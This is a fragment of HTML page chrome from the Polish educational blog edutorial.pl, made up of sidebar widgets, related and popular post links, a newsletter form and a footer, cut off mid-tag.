                    <div class="cb-mask"><a href="https://edutorial.pl/edutech/polski-startup-edukacyjny-w-scislym-finale-bridge-to-masschallenge-warsaw/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2018/01/skriware_small-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Skriware Small" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2018/01/skriware_small-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Skriware Small" /></noscript></a></div>
                    <div class="cb-meta">
                        <h4 class="cb-post-title"><a href="https://edutorial.pl/edutech/polski-startup-edukacyjny-w-scislym-finale-bridge-to-masschallenge-warsaw/">Polski startup edukacyjny w ścisłym finale Bridge to MassChallenge Warsaw</a></h4>
                        <div class="cb-byline"><span class="cb-author"> <a href="https://edutorial.pl/author/edutoradm/">Redakcja Edutorial.pl</a></span><span class="cb-separator"><i class="fa fa-times"></i></span><span class="cb-date"><time class="updated" datetime="2018-01-25">25 Sty 2018</time></span></div>                    </div>
                </li>
                <li class="cb-style-1 clearfix cb-no-2 post-2560 post type-post status-publish format-standard has-post-thumbnail hentry category-nauka tag-nauka tag-psychologia tag-smiech tag-zdrowie">
                    <div class="cb-mask"><a href="https://edutorial.pl/nauka/7-powodow-zdrowotnych-dla-ktorych-warto-sie-smiac/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/04/śmiech-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="śmiech" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2016/04/śmiech-360x240.jpg 360w, https://edutorial.pl/wp-content/uploads/2016/04/śmiech-300x200.jpg 300w, https://edutorial.pl/wp-content/uploads/2016/04/śmiech-768x512.jpg 768w, https://edutorial.pl/wp-content/uploads/2016/04/śmiech-1024x683.jpg 1024w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2016/04/śmiech-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="śmiech" srcset="https://edutorial.pl/wp-content/uploads/2016/04/śmiech-360x240.jpg 360w, https://edutorial.pl/wp-content/uploads/2016/04/śmiech-300x200.jpg 300w, https://edutorial.pl/wp-content/uploads/2016/04/śmiech-768x512.jpg 768w, https://edutorial.pl/wp-content/uploads/2016/04/śmiech-1024x683.jpg 1024w" sizes="(max-width: 360px) 100vw, 360px" /></noscript></a></div>
                    <div class="cb-meta">
                        <h4 class="cb-post-title"><a href="https://edutorial.pl/nauka/7-powodow-zdrowotnych-dla-ktorych-warto-sie-smiac/">7 powodów zdrowotnych, dla których warto się śmiać</a></h4>
                        <div class="cb-byline"><span class="cb-author"> <a href="https://edutorial.pl/author/edutoradm/">Redakcja Edutorial.pl</a></span><span class="cb-separator"><i class="fa fa-times"></i></span><span class="cb-date"><time class="updated" datetime="2016-04-01">1 Kwi 2016</time></span></div>                    </div>
                </li>
</ul></div></div>
</footer>

            </article> <!-- end article -->

		</div> <!-- end #main -->

        <div class="cb-sticky-sidebar">
<aside class="cb-sidebar clearfix" role="complementary"><div id="cb-popular-posts-4" class="cb-sidebar-widget cb-widget-popular-posts"><div class="cb-sidebar-widget-title cb-widget-title"><p>Popularne</p></div><div class="cb-module-block cb-small-margin">                    <article class="cb-article cb-article-big  cb-meta-style-2 clearfix">
                            <div class="cb-mask cb-img-fw">
                                <a href="https://edutorial.pl/lifestyle/psychologia-uczuc-jak-mezczyzni-okazuja-zauroczenie/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/11/date-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="date" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2016/11/date-360x240.jpg 360w, https://edutorial.pl/wp-content/uploads/2016/11/date-300x200.jpg 300w, https://edutorial.pl/wp-content/uploads/2016/11/date-768x512.jpg 768w, https://edutorial.pl/wp-content/uploads/2016/11/date-1024x683.jpg 1024w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2016/11/date-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="date" srcset="https://edutorial.pl/wp-content/uploads/2016/11/date-360x240.jpg 360w, https://edutorial.pl/wp-content/uploads/2016/11/date-300x200.jpg 300w, https://edutorial.pl/wp-content/uploads/2016/11/date-768x512.jpg 768w, https://edutorial.pl/wp-content/uploads/2016/11/date-1024x683.jpg 1024w" sizes="(max-width: 360px) 100vw, 360px" /></noscript></a>                            </div>
                            <div class="cb-meta cb-article-meta">
                                <h4 class="cb-post-title"><a href="https://edutorial.pl/lifestyle/psychologia-uczuc-jak-mezczyzni-okazuja-zauroczenie/">Psychologia uczuć. Jak mężczyźni okazują zauroczenie?</a></h4>
                                                            </div>
                       <a href="https://edutorial.pl/rozwoj-osobisty/co-robic-gdy-tracimy-wiare-w-sens-naszej-nauki-lub-pracy/" class="cb-link"></a>                    </article>
                    <article class="cb-article cb-article-big  cb-meta-style-2 clearfix">
                            <div class="cb-mask cb-img-fw">
                                <a href="https://edutorial.pl/nauka/salvador-dali-6-ciekawostek-z-zycia-najwiekszego-ekscentryka-i-geniusza-w-swiecie-malarstwa/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/05/Salvador-Dali2-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Salvador Dali" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2016/05/Salvador-Dali2-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Salvador Dali" /></noscript></a>                            </div>
                            <div class="cb-meta cb-article-meta">
                                <h4 class="cb-post-title"><a href="https://edutorial.pl/nauka/salvador-dali-6-ciekawostek-z-zycia-najwiekszego-ekscentryka-i-geniusza-w-swiecie-malarstwa/">Salvador Dali &#8211; 6 ciekawostek z życia największego ekscentryka i geniusza w świecie malarstwa</a></h4>
                                                            </div>
                       <a href="https://edutorial.pl/rozwoj-osobisty/co-robic-gdy-tracimy-wiare-w-sens-naszej-nauki-lub-pracy/" class="cb-link"></a>                    </article>
                    <article class="cb-article cb-article-big  cb-meta-style-2 clearfix">
                            <div class="cb-mask cb-img-fw">
                                <a href="https://edutorial.pl/nauka/3-ciekawostki-z-zycia-mikolaja-kopernika/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/02/Jan_Matejko-Astronomer_Copernicus-Conversation_with_God-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Jan Matejko Astronomer Copernicus Conversation with God" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2016/02/Jan_Matejko-Astronomer_Copernicus-Conversation_with_God-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Jan Matejko Astronomer Copernicus Conversation with God" /></noscript></a>                            </div>
                            <div class="cb-meta cb-article-meta">
                                <h4 class="cb-post-title"><a href="https://edutorial.pl/nauka/3-ciekawostki-z-zycia-mikolaja-kopernika/">3 ciekawostki z życia Mikołaja Kopernika</a></h4>
                                                            </div>
                       <a href="https://edutorial.pl/rozwoj-osobisty/co-robic-gdy-tracimy-wiare-w-sens-naszej-nauki-lub-pracy/" class="cb-link"></a>                    </article>
                    <article class="cb-article cb-article-big  cb-meta-style-2 clearfix">
                            <div class="cb-mask cb-img-fw">
                                <a href="https://edutorial.pl/recenzje/15-ksiazek-polecanych-przez-podroznikow-ktore-zainspiruja-cie-do-odkrywania-swiata/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/04/man-person-jumping-desert-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="man person jumping desert" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2016/04/man-person-jumping-desert-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="man person jumping desert" /></noscript></a>                            </div>
                            <div class="cb-meta cb-article-meta">
                                <h4 class="cb-post-title"><a href="https://edutorial.pl/recenzje/15-ksiazek-polecanych-przez-podroznikow-ktore-zainspiruja-cie-do-odkrywania-swiata/">15 książek polecanych przez podróżników, które zainspirują Cię do odkrywania świata</a></h4>
                                                            </div>
                       <a href="https://edutorial.pl/rozwoj-osobisty/co-robic-gdy-tracimy-wiare-w-sens-naszej-nauki-lub-pracy/" class="cb-link"></a>                    </article>
</div></div><div id="facebook-box-2" class="cb-sidebar-widget facebook-box-widget"><div class="cb-sidebar-widget-title cb-widget-title"><p>Facebook</p></div>    		   <div class="fb-like-box clearfix"
                	data-href="http://www.facebook.com/edutorialpl"
                    data-colorscheme="light"
                	data-width="300"
                	data-show-faces="true"
                	data-stream="false"
                	data-header="false"
                	data-border-color="#fff">
               </div>

    </div><div id="sendpress-widget-2" class="cb-sidebar-widget sendpress"><div class="cb-sidebar-widget-title cb-widget-title"><p>Newsletter</p></div><div class="sendpress">
	    <div class="sendpress-signup-form">
			<form id="sendpress_signup" method="POST" class="sendpress-signup" >
								<div id="exists" style="display:none;">You've already signed up, Thanks!</div>
				<div id="error"></div>
				<div id="thanks" style="display:none;">Thank you for subscribing!</div>
				<div id="form-wrap" >
					<p></p>
												<input type="hidden" name="sp_list" id="list" class="sp_list" value="306" />
							
					
					
					<p name="email">
												<input type="text" class="sp_email" placeholder="Podaj email" value="" name="sp_email" />
					</p>
					<p name="extra_fields" class="signup-fields-bottom">
											</p>

					<p class="submit">
						<input value="Wyślij" class="sendpress-submit" type="submit"  id="submit" name="submit"><img class="ajaxloader" style="display:none;"  src="https://edutorial.pl/wp-content/plugins/sendpress//img/ajax-loader.gif" />
					</p>
				</div>
			</form>
		</div>

	    </div></div><div id="cb-recent-posts-2" class="cb-sidebar-widget cb-widget-latest-articles"><div class="cb-sidebar-widget-title cb-widget-title"><p>Ostatnie wpisy</p></div>
    		<div class="cb-module-block cb-small-margin">
    		                <article class="cb-looper cb-article cb-article-big cb-meta-style-2 clearfix post-9125 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci">
                    <div class="cb-mask cb-img-fw" >
                        <a href="https://edutorial.pl/aktualnosci/ranking-agencji-od-pozycjonowania-w-chatgpt-ai-top5/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2025/10/pexels-bertellifotografia-16094052.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="używanie chatgpt" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2025/10/pexels-bertellifotografia-16094052.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="używanie chatgpt" /></noscript></a>                                            </div>
                    <div class="cb-meta cb-article-meta">
                        <h4 class="cb-post-title"><a href="https://edutorial.pl/aktualnosci/ranking-agencji-od-pozycjonowania-w-chatgpt-ai-top5/">Ranking agencji od pozycjonowania w ChatGPT. Jaka agencja od pozycjonowania w AI? TOP5</a></h4>
                        <div class="cb-byline cb-byline-short cb-byline-date"><span class="cb-date"><time class="updated" datetime="2025-11-24">24 Lis 2025</time></span></div>                    </div>
                    <a href="https://edutorial.pl/aktualnosci/ranking-agencji-od-pozycjonowania-w-chatgpt-ai-top5/" class="cb-link"></a>                </article>
    		                <article class="cb-looper cb-article cb-article-big cb-meta-style-2 clearfix post-9119 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiracja category-nauka">
                    <div class="cb-mask cb-img-fw" >
                        <a href="https://edutorial.pl/nauka/tematy-na-lekcje-wychowawcze-pomoc-dla-nauczycieli/"><img width="360" height="229" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2025/05/24512-u0vzubzvf1p5sg7m.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Uśmiechnięta nauczycielka w okularach siedząca przy biurku w klasie trzymająca otwartą książkę" /><noscript><img width="360" height="229" src="https://edutorial.pl/wp-content/uploads/2025/05/24512-u0vzubzvf1p5sg7m.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Uśmiechnięta nauczycielka w okularach siedząca przy biurku w klasie trzymająca otwartą książkę" /></noscript></a>                                            </div>
                    <div class="cb-meta cb-article-meta">
                        <h4 class="cb-post-title"><a href="https://edutorial.pl/nauka/tematy-na-lekcje-wychowawcze-pomoc-dla-nauczycieli/">Tematy na lekcje wychowawcze – pomoc dla nauczycieli</a></h4>
                        <div class="cb-byline cb-byline-short cb-byline-date"><span class="cb-date"><time class="updated" datetime="2025-05-12">12 maja 2025</time></span></div>                    </div>
                    <a href="https://edutorial.pl/nauka/tematy-na-lekcje-wychowawcze-pomoc-dla-nauczycieli/" class="cb-link"></a>                </article>
    		    		</div>
    		</div>    <div id="text-4" class="cb-sidebar-widget widget_text"><div class="cb-sidebar-widget-title cb-widget-title"><p>Masz Newsa?</p></div>			<div class="textwidget">Podziel się z czytelnikami Edutorialu: wydarzeniem, inspiracją, case study, plotką.
<br/><br/>
Najciekawsze informacje trafią na łamy naszego portalu.
<br/><br/>
<div class="sendpress-submit"><a style="color:inherit" href="/masz-newsa" title="Podziel się">Podziel się</a></div></div>
		</div><div id="cb-related-posts-widget" class="cb-sidebar-widget cb-sidebar-related-posts"><div class="cb-sidebar-widget-title cb-widget-title"><p>Powiązane wpisy</p></div><ul class="cb-module-block cb-small-margin">            <article class="cb-looper cb-article cb-article-big cb-meta-style-2 clearfix post-3088 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle tag-innowacja tag-nauka tag-studenci">
                <div class="cb-mask cb-img-fw">
                    <a href="https://edutorial.pl/lifestyle/studenci-buduja-betonowy-kajak-i-biora-udzial-w-regatach/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/04/kajak-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="kajak" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2016/04/kajak-360x240.jpg 360w, https://edutorial.pl/wp-content/uploads/2016/04/kajak-300x200.jpg 300w, https://edutorial.pl/wp-content/uploads/2016/04/kajak-768x512.jpg 768w, https://edutorial.pl/wp-content/uploads/2016/04/kajak.jpg 800w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2016/04/kajak-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="kajak" srcset="https://edutorial.pl/wp-content/uploads/2016/04/kajak-360x240.jpg 360w, https://edutorial.pl/wp-content/uploads/2016/04/kajak-300x200.jpg 300w, https://edutorial.pl/wp-content/uploads/2016/04/kajak-768x512.jpg 768w, https://edutorial.pl/wp-content/uploads/2016/04/kajak.jpg 800w" sizes="(max-width: 360px) 100vw, 360px" /></noscript></a>                </div>
                <div class="cb-meta cb-article-meta">
                    <h4 class="cb-post-title"><a title="Studenci budują betonowy kajak i biorą udział w regatach" href="https://edutorial.pl/lifestyle/studenci-buduja-betonowy-kajak-i-biora-udzial-w-regatach/">Studenci budują betonowy kajak i biorą udział w regatach</a></h4>
                    <div class="cb-byline cb-byline-short cb-byline-date"><span class="cb-date"><time class="updated" datetime="2016-05-01">1 maja 2016</time></span></div>
                </div>
            </article>
                <article class="cb-looper cb-article cb-article-big cb-meta-style-2 clearfix post-7760 post type-post status-publish format-standard has-post-thumbnail hentry category-nauka tag-historia tag-kosmos tag-nauka tag-przyszlosc">
                <div class="cb-mask cb-img-fw">
                    <a href="https://edutorial.pl/nauka/naukowcy-z-polski-stworzyli-kapsule-czasu-odnajdzie-ja-przyszla-cywilizacja-za-pol-miliona-lat/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2018/01/hourglass-620397_1920-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="klepsydra" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2018/01/hourglass-620397_1920-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="klepsydra" /></noscript></a>                </div>
                <div class="cb-meta cb-article-meta">
                    <h4 class="cb-post-title"><a title="Naukowcy z Polski stworzyli kapsułę czasu. Odnajdzie ją przyszła cywilizacja za pół miliona lat" href="https://edutorial.pl/nauka/naukowcy-z-polski-stworzyli-kapsule-czasu-odnajdzie-ja-przyszla-cywilizacja-za-pol-miliona-lat/">Naukowcy z Polski stworzyli kapsułę czasu. Odnajdzie ją przyszła cywilizacja za pół miliona lat</a></h4>
                    <div class="cb-byline cb-byline-short cb-byline-date"><span class="cb-date"><time class="updated" datetime="2018-01-30">30 Sty 2018</time></span></div>
                </div>
            </article>
                <article class="cb-looper cb-article cb-article-big cb-meta-style-2 clearfix post-4693 post type-post status-publish format-standard has-post-thumbnail hentry category-nauka tag-ciekawostki tag-historia tag-nauka tag-prawa-kobiet">
                <div class="cb-mask cb-img-fw">
                    <a href="https://edutorial.pl/nauka/10-makabrycznych-kar-za-niewiernosc-zon/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/10/biczowanie-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="biczowanie" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2016/10/biczowanie-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="biczowanie" /></noscript></a>                </div>
                <div class="cb-meta cb-article-meta">
                    <h4 class="cb-post-title"><a title="10 makabrycznych kar za niewierność żon" href="https://edutorial.pl/nauka/10-makabrycznych-kar-za-niewiernosc-zon/">10 makabrycznych kar za niewierność żon</a></h4>
                    <div class="cb-byline cb-byline-short cb-byline-date"><span class="cb-date"><time class="updated" datetime="2016-10-05">5 Paź 2016</time></span></div>
                </div>
            </article>
    </ul></div><div id="search-3" class="cb-sidebar-widget widget_search"><div class="cb-sidebar-widget-title cb-widget-title"><p>Wyszukaj</p></div><form role="search" method="get" class="cb-search" action="https://edutorial.pl/">

    <input type="text" class="cb-search-field cb-font-header" placeholder="Szukaj" value="" name="s" title="" autocomplete="off">
    <button class="cb-search-submit" type="submit" value=""><i class="fa fa-search"></i></button>
    
</form></div></aside>
</div>
	
	

</div> <!-- end #cb-content -->

<!-- ajax load more posts - START -->

    <div
        class="load-more__posts"
        data-nonce="abc113ae4a"
    >
        <div
            class="load-more__next-post load-more__next-post--0"
         data-id="4352"  data-title="Co robić, gdy tracimy wiarę w sens naszej nauki lub pracy? - Edutorial" data-url="https://edutorial.pl/rozwoj-osobisty/co-robic-gdy-tracimy-wiare-w-sens-naszej-nauki-lub-pracy/" data-category-url="https://edutorial.pl/rozwoj-osobisty/" data-category-name="Rozwój osobisty" data-author="Ksenia Alpern" data-time-to-read="2"        ></div>

                    <div
                class="load-more__next-post load-more__next-post--1"
             data-id="9072"  data-title="Jak kliniki psychologiczne wspierają nasze zdrowie? - Edutorial" data-url="https://edutorial.pl/rozwoj-osobisty/jak-kliniki-psychologiczne-wspieraja-nasze-zdrowie/" data-category-url="https://edutorial.pl/rozwoj-osobisty/" data-category-name="Rozwój osobisty" data-author="Redakcja Edutorial.pl" data-time-to-read="3"            ></div>
                    <div
                class="load-more__next-post load-more__next-post--2"
             data-id="9060"  data-title="Jak skutecznie nauczyć się języka obcego w szkole językowej? - Edutorial" data-url="https://edutorial.pl/rozwoj-osobisty/jak-skutecznie-nauczyc-sie-jezyka-obcego-w-szkole-jezykowej/" data-category-url="https://edutorial.pl/rozwoj-osobisty/" data-category-name="Rozwój osobisty" data-author="Redakcja Edutorial.pl" data-time-to-read="3"            ></div>
                <div class="load-more__posts-per-page" data-posts-per-page="2"></div>
    </div>
    
    <div class="load-more__posts-wrapper"></div>

<!-- ajax load more posts - END -->

<div class="next-post" data-next-posts="M"></div>
				</div> <!-- end #cb-container -->

				
				<footer id="cb-footer"role="contentinfo">

					
						<div class="wrap clearfix">

							<div class="cb-column clearfix">
								<div class="cb-footer-widget-left">
									<div class="cb-footer-widget-title cb-widget-title">Poznaj nas bliżej</div>
									<div class="cb-footer-widget-contact">
										<p><a href="http://edutorial.pl/o-nas/">O nas</a></p>
									</div>
								</div>
								<div class="cb-footer-widget-center">
									<div class="cb-footer-widget-title cb-widget-title">Skontaktuj się z nami:</div>
									<div class="cb-footer-widget-contact">
										<p>&nbsp;<a href="mailto:k&#111;&#110;t&#97;k&#116;&#64;edut&#111;&#114;i&#97;&#108;&#46;&#112;l">k&#111;&#110;&#116;akt&#64;eduto&#114;i&#97;l&#46;pl</a> / +48 570 170 130</p>
									</div>
								</div>
								<div class="cb-footer-widget-right">
									<div class="cb-footer-widget-title cb-widget-title">Odwiedź nas na:</div>
									<div class="cb-social-media-icons cb-white">
										<a href="https://www.facebook.com/edutorialpl/" target="_blank" class="cb-facebook cb-icon-1"></a>
									</div>
								</div>
							</div>

							<div class="cb-column clearfix">
								<div id="cb-recent-posts-slider-2" class="cb-footer-widget-left cb-footer-one-three cb-footer-widget clearfix widget-latest-articles-slider"><div class="cb-footer-widget-title cb-widget-title">Inspiracja</div>    		<div class="cb-slider cb-slider-1 cb-recent-slider cb-relative cb-arrows-tr clearfix">
        		<ul class="slides">

        		                    <li class="cb-article cb-style-1 clearfix post-9119 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiracja category-nauka">

                        <div class="cb-mask"><a href="https://edutorial.pl/nauka/tematy-na-lekcje-wychowawcze-pomoc-dla-nauczycieli/"><img width="360" height="229" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2025/05/24512-u0vzubzvf1p5sg7m.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Uśmiechnięta nauczycielka w okularach siedząca przy biurku w klasie trzymająca otwartą książkę" /><noscript><img width="360" height="229" src="https://edutorial.pl/wp-content/uploads/2025/05/24512-u0vzubzvf1p5sg7m.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Uśmiechnięta nauczycielka w okularach siedząca przy biurku w klasie trzymająca otwartą książkę" /></noscript></a></div>

                        <div class="cb-meta">
                            <h4 class="cb-post-title"><a href="https://edutorial.pl/nauka/tematy-na-lekcje-wychowawcze-pomoc-dla-nauczycieli/">Tematy na lekcje wychowawcze – pomoc dla nauczycieli</a></h4>
                            <div class="cb-byline cb-byline-short cb-byline-date"><span class="cb-date"><time class="updated" datetime="2025-05-12">12 maja 2025</time></span></div>                        </div>

                    </li>
        		                    <li class="cb-article cb-style-1 clearfix post-8993 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiracja">

                        <div class="cb-mask"><a href="https://edutorial.pl/inspiracja/jakie-dzialania-promocyjne-sprawdza-sie-dla-biznesu/"><img width="320" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2024/08/pexels-kindelmedia-7688102.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Dowiedz się, jakie działania promocyjne sprawdzą się dla biznesu!" /><noscript><img width="320" height="240" src="https://edutorial.pl/wp-content/uploads/2024/08/pexels-kindelmedia-7688102.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Dowiedz się, jakie działania promocyjne sprawdzą się dla biznesu!" /></noscript></a></div>

                        <div class="cb-meta">
                            <h4 class="cb-post-title"><a href="https://edutorial.pl/inspiracja/jakie-dzialania-promocyjne-sprawdza-sie-dla-biznesu/">Jakie działania promocyjne sprawdzą się dla biznesu?</a></h4>
                            <div class="cb-byline cb-byline-short cb-byline-date"><span class="cb-date"><time class="updated" datetime="2024-08-19">19 Sie 2024</time></span></div>                        </div>

                    </li>
        		                    <li class="cb-article cb-style-1 clearfix post-8810 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiracja category-lifestyle">

                        <div class="cb-mask"><a href="https://edutorial.pl/inspiracja/kosze-cargo-do-szafek-kuchennych-dlaczego-warto/"><img width="360" height="238" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2024/05/kuchnia1.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Kuchnia1" /><noscript><img width="360" height="238" src="https://edutorial.pl/wp-content/uploads/2024/05/kuchnia1.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Kuchnia1" /></noscript></a></div>

                        <div class="cb-meta">
                            <h4 class="cb-post-title"><a href="https://edutorial.pl/inspiracja/kosze-cargo-do-szafek-kuchennych-dlaczego-warto/">Kosze cargo do szafek kuchennych &#8211; dlaczego warto?</a></h4>
                            <div class="cb-byline cb-byline-short cb-byline-date"><span class="cb-date"><time class="updated" datetime="2024-05-10">10 maja 2024</time></span></div>                        </div>

                    </li>
        		                    <li class="cb-article cb-style-1 clearfix post-8771 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiracja">

                        <div class="cb-mask"><a href="https://edutorial.pl/inspiracja/menu-dla-dzieci-poradnik-dla-restauracji/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2024/05/pablo-merchan-montes-wyopqmtdd0w-unsplash-1.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Pablo Merchan Montes Wyopqmtdd0w Unsplash (1)" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2024/05/pablo-merchan-montes-wyopqmtdd0w-unsplash-1.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Pablo Merchan Montes Wyopqmtdd0w Unsplash (1)" /></noscript></a></div>

                        <div class="cb-meta">
                            <h4 class="cb-post-title"><a href="https://edutorial.pl/inspiracja/menu-dla-dzieci-poradnik-dla-restauracji/">Menu dla dzieci &#8211; poradnik dla restauracji</a></h4>
                            <div class="cb-byline cb-byline-short cb-byline-date"><span class="cb-date"><time class="updated" datetime="2024-05-09">9 maja 2024</time></span></div>                        </div>

                    </li>
        		                    <li class="cb-article cb-style-1 clearfix post-8748 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiracja">

                        <div class="cb-mask"><a href="https://edutorial.pl/inspiracja/urzadzamy-pokoj-dziecka-czego-nie-moze-w-nim-zabraknac/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2024/04/13123-vmymlwc4zdb2uess.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2024/04/13123-vmymlwc4zdb2uess.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="" /></noscript></a></div>

                        <div class="cb-meta">
                            <h4 class="cb-post-title"><a href="https://edutorial.pl/inspiracja/urzadzamy-pokoj-dziecka-czego-nie-moze-w-nim-zabraknac/">Urządzamy pokój dziecka. Czego nie może w nim zabraknąć?</a></h4>
                            <div class="cb-byline cb-byline-short cb-byline-date"><span class="cb-date"><time class="updated" datetime="2024-04-02">2 Kwi 2024</time></span></div>                        </div>

                    </li>
        		        		</ul>
    		</div>

    		</div>								<div id="ads-125-3" class="cb-footer-widget-center cb-footer-one-three cb-footer-widget clearfix cb-small-squares-widget clearfix"><div class="cb-footer-widget-title cb-widget-title">Reklama</div>
                <ul class="clearfix cb-small-squares-widget"> 

                 <li> <p><a alt="Dyslektyk" title="Dyslektyk" href="http://dyslektyk.pl/" target="_blank"><center><img title="Dyslektyk" alt="Dyslektyk" src="https://edutorial.pl/wp-content/uploads/2016/10/dyslektyk_reklama_360x240.png"></center></a></p>
</li>                                                                                                                                                                 
                </ul>
            </div>								<div id="cb-popular-posts-2" class="cb-footer-widget-right cb-footer-one-three cb-footer-widget clearfix cb-widget-popular-posts"><div class="cb-footer-widget-title cb-widget-title">Najpopularniejsze posty</div><div class="cb-module-block cb-small-margin">                    <article class="cb-article cb-article-small  cb-separated clearfix">
                            <div class="cb-mask cb-img-fw">
                                <a href="https://edutorial.pl/recenzje/13-premier-ksiazek-2016-roku-od-ktorych-sie-nie-oderwiesz/"><img width="100" height="65" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-100x65.jpg" class="lazy lazy-hidden attachment-cb-100-65 size-cb-100-65 wp-post-image" alt="premieryksiążkowe" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-100x65.jpg 100w, https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-300x192.jpg 300w, https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-768x491.jpg 768w, https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-1024x654.jpg 1024w, https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-260x170.jpg 260w, https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-759x500.jpg 759w, https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-600x383.jpg 600w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" 